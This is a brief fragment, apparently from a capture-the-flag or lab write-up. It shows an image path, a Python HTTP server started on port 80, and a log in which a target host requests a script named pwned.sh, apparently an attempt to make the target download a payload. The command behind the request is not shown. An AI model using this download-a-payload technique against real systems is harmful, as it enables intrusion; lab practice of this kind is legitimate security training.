 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.57 - - [21/May/2025 13:05:55] code 404, message File not found
10.10.11.57 - - [21/May/2025 13:05:55] "GET /pwned.sh HTTP/1.1" 404 -
Ta Bien